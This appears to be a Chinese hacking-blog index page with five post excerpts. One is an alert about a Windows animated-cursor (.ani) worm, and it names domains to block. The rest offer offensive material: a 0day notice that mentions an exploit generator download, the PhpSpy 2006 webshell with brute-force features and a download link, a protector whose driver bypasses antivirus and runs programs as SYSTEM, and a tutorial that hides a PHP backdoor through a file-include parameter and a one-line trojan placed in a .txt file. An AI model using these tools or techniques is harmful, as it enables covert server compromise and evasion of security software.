利用微软动画光标漏洞的复合型蠕虫现身

信息来源:CISRT Lab

一个非常不好的消息要告诉大家,利用微软动画光标漏洞的新蠕虫已经现身。我们收到了相关的样本,通过分析,我们已经确认这是一个复合型蠕虫,含有类似熊猫烧香的感染功能、下载其他病毒的功能、发送含有最新.ani漏洞网址邮件的功能、感染html等文件并向这些文件里添加含有最新漏洞网址的功能。由于危险程度非常高,CISRT Lab决定再次发布中度风险警报,提醒广大网友提高警惕!

同时我们建议广大网友、企业网管对以下两个域名进行屏蔽:

2007ip.com

microfsot.com

蠕虫的大小在13K左右,会释放文件到以下目录:

%SYSTEM%\sysload3.exe

添加注册表键值:

阅读全文 »

Microsoft Windows Cursor and Icon Format Remote Code Execution (0day)

鬼仔注:昨天发的那个IE 0day,现在有细节了,生成器也有人放出来了。文章尾部附生成器下载

是一些特殊的.ani鼠标指针文件,伪装成.jpg。

微软官方的公告:Microsoft Security Advisory (935423): Vulnerability in Windows Animated Cursor Handling

来源:Ph4nt0m Security Team

就是最新那个ie 0day了,实际上利用方法不止是ie,用winhex等打开都会中,问题似乎是出在

user32.dll 的 阅读全文 »



Tags: 0day, ANIPhpSpy 2006 最终修改版

来源:7jdg's Blog

1.文件和目录ZIP打包下载

2.MySql和Ftp暴力破解

3.内网计算机名和IP转换

4.利用MySql上传下载文件

5.加入自定义设置

6.Alexa排名,默认关闭

7.使用ADODB执行SQL语句

8.还有其它功能自行体会

还有其它的功能都是上一个版本有,用随爱的话说:“功能很过分”这里就不说了,因为2007快放出来了,所以就把这个版本公布,这个版本写出来很长时间了,每次用的时候都会想起浅蓝的辐射鱼,因为大部分代码都是他完成的,不知道现在去那了,听朋友说进了discuz的团队。

下载地址:phpspy2006_final.rar

Tags: PhpSpyFish PE Shield 1.01

作者:HellFish

来源:邪恶八进制

被我发现有用这个做免杀的话,哼哼,别指望有后续版本了。

强度简单介绍:

OD无法附加,ICE 会出错。OD直接运行会很有趣。各位多试试吧

至于恢复SSDT什么的,如果驱动被搞。系统会蓝,如果SSDT被恢复,进程无法运行

SDK – 恩,这个版本没带必须的 dcu obj ,不能用的。有需要可以联系我

真实名称 ZwCreateProcessEx 所有的WINNT程序都是由这个函数创建

驱动提供 RealCreate 绕过所有检查直接启动程序,并让程序以SYSTEM权限运行

真实名称 ZwOpenProcess 打开进程获得操作句柄

驱动提供 RealOpen 绕过所有检查打开进程,比如什么防外挂。反木马,杀毒软件之流

用RealOpen打开的handle也不会被检查到

阅读全文 »

PHP后门隐藏

来源:amxku blog

首先建立一PHP文件test.php 文件内容为:

$test=$_GET['test'];

@include 'test/'.$test;

?>

Txt文件一般都是说明文件,所以我们把一句话木马放到目录的说明文件里就OK了。随便建立一个TXT文件t.txt。我们把一句话木马粘贴到 t.txt文件里。然后访问 http://localhost/test/test.php?test=../t.txt 如果你看到t.txt的内容就证明Ok了, 然后把在lanker微型PHP后门客户端木马地址添入 http://localhost/test/test.php?test=../t.txt 密码里添入cmd就可以了,执行返回的结果都可以看到。

阅读全文 »